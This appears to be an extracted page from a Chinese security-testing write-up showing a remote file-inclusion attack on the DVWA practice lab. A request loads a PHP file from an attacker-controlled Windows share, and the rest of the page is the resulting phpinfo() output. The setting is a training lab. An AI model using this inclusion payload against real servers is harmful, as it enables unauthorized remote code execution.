 phpinfo()
dvwa/vulnerabilities/fi/?page=\\
\ica\phpinfo.php
2
IP
PHP Version 5.2.17
php
System Windows NT DESKTOP-2R725OS 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build"
"--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory
Manager
enabled
IPv6 Support enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered Stream
Socket Transports
tcp, udp
Registered Stream
Filters
convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, zlib.*, bzip2.*
雷神众测
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies
Powered By
Zend
Engine 2